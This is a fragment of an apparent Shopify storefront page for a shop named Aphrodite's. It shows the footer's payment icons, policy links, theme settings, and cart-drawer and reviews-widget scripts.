                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Aphrodite&#39;s</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>





<style>
  li.list-social__item a {
    color: unset !important;
}
  .footer__list-social.list-social:only-child {
    justify-content: left;
    padding-left: 0;
}
</style>
</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://aphrodites.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//aphrodites.com/cdn/shop/t/189/assets/predictive-search.js?v=16985596534672189881748273257" defer="defer"></script>
    
 
  <style>  </style>
<div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><script>((o,c,u)=>{o[c]=o[c]||{},o[u]=o[u]||{},o[c].OCU=o[c].OCU||{api:o[u]}})(window,'Zipify','OCUApi');</script><div hidden data-ocu-cart-additional-buttons-src>
  <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:15697621,&quot;merchantName&quot;:&quot;Aphrodite&#39;s&quot;,&quot;personalized&quot;:true}},{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;amazon_pay&quot;,&quot;wallet_params&quot;:{&quot;checkoutLanguage&quot;:&quot;en_US&quot;,&quot;ledgerCurrency&quot;:&quot;USD&quot;,&quot;placement&quot;:&quot;Cart&quot;,&quot;sandbox&quot;:false,&quot;merchantId&quot;:&quot;A21UTJ6BHN40LG&quot;,&quot;productType&quot;:&quot;PayAndShip&quot;,&quot;design&quot;:&quot;C0002&quot;}},{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:15697621,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;Aphrodite&#39;s&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:true,&quot;merchantId&quot;:&quot;2L8T3CP4WGWKN&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AbasDhzlU0HbpiStJiN1KRJ_cNJJ7xYBip7JJoMO0GQpLi8ePNgdbLXkC7_KMeyTg8tnAKW4WKrh9qmf\u0026merchant-id=2L8T3CP4WGWKN\u0026intent=tokenize\u0026vault=true&quot;}}]" access-token="4862cd7573e932a4cae1d5358ab085fc" buyer-country="US" buyer-locale="en" buyer-currency="USD" shop-id="15697621" cart-id="9c2c27f24cc93f3efcda960a216885d4" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><script>
(() => {((o,c,u)=>{o[c]=o[c]||{},o[c][u]=o[c][u]||{api:{},integrations:{}}})(window,'Zipify','Cart');
  if (Zipify.Cart.snippet) return;

  Zipify.Cart.version = Zipify.Cart.version ?? '2025/11/11';
  Zipify.Cart.assetUrl = 'https://cdn.shopify.com/extensions/019bb79d-95cc-7b78-8977-5c29c0b011e0/ocu-in-checkout-318/assets/zipify-cart-drawer.js';
  Zipify.Cart.domain = 'pandorasboxinc.myshopify.com';
  Zipify.Cart.moneyFormat = '<span class=money>${{amount}} USD</span>';
  Zipify.Cart.moneyWithCurrencyFormat = '<span class=money>${{amount}} USD</span>';
  Zipify.Cart.tags = [];
  Zipify.Cart.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  Zipify.Cart.product = null;
  Zipify.Cart.products = null;
  Zipify.Cart.metafileds = ({"general":{"settings":{"offer_scripts":{"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":false,"zipify-oneclickupsell-multiple":false},"app_endpoint":"https:\/\/ocu.zipify.com","proxy_url":"\/apps\/oneclickupsell","sdp":"https:\/\/e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com\/52","inc_sdp":"https:\/\/f14faca962674f149161045845b21b35@sentry.zipify.com\/50","popup_locations":{"product":true,"cart":true,"collection":true,"index":true,"page":true,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"everytime"},"snippet_source":"extension","cart_drawer_extension":true,"cart_drawer_upsell":false,"features":{"ppw":true,"cart_drawer":true}},"integrations":{"skip_cart":"false"}}})?.general?.settings;
  Zipify.Cart.accessibility = {
    close: 'Translation missing: en.accessibility.close',
    discount: 'Translation missing: en.customer.order.discount',
    cartTitle: 'Translation missing: en.sections.cart.title',
    quantityLabel: 'Translation missing: en.sections.cart.headings.quantity',
    remove: (title) => 'Translation missing: en.sections.cart.remove_title'.replace('\{\{ title \}\}', title),
    decrease: (title) => 'Translation missing: en.products.product.quantity.decrease'.replace('\{\{ product \}\}', title),
    increase: (title) => 'Translation missing: en.products.product.quantity.increase'.replace('\{\{ product \}\}', title),
    quantity: (title) => 'Translation missing: en.products.product.quantity.input_label'.replace('\{\{ product \}\}', title),
    cartCount: (count) => 'Translation missing: en.sections.header.cart_count'.replace(/\d+?/, count),
  };

  const loadExtension=()=>{let e=document.createElement("script");e.src=Zipify.Cart.assetUrl,e.defer=!0,document.head.append(e),Zipify.Cart.loaded=!0;return e};
  const extension = loadExtension();
  extension.onload = () => Zipify.Cart.integrations.init();
})();
</script><!-- END app snippet -->


</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VJ-ZK6G9N/loox.1522129376292.js?shop=pandorasboxinc.myshopify.com"></script>


	<script>var loox_global_hash = '1768479537598';</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"right","button_text":"Get $10","button_bg_color":"333333","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":false,"sidebar_visible":true,"orientation":"default","border_radius":{"key":"extraRounded","value":"16px","label":"Extra Rounded"}};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#E5C77B; }
:root { --lxs-rating-icon-color: #E5C77B; }</style>







